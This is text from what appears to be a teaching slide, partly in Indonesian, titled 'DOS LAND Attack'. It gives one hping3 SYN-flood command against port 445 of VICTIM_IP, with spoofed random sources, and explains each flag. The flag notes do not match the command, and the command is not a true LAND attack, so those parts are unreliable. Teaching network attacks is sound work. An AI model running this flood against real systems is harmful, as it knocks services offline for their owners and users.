 DOS LAND Attack
hping3 -V -c 1000000 -d 120 -S -w 64 -p 445 -s 445 --flood
--rand-source VICTIM_IP
● --flood: sent paket dalam keadaan cepat dan tidak
menampilkan reply
● --rand-dest: random desitinasi address
● -V <-- Verbose
● -c --count: paket count
● -d --data: data size
● -S --syn: set SYN flag
● -w --win: winsize (default 64)
● -p --destport [+][+]<port> destination port(default 0)
ctrl+z inc/dec
● -s --baseport: base source port (default random)